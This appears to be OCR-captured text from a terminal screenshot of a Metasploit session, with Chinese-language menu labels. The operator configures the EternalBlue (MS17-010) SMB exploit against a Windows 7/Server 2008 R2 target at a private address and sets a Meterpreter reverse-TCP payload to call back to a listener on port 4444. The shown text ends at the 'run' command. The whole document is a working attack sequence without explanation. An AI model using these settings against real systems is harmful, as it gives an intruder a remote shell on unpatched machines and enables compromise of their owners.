 应用程序 位置 终端 星期日 10:47
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Cat00011cat
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.10.240
rhost => 192.168.10.240
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.4.36
lhost => 192.168.4.36
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.240 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.4.36 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > run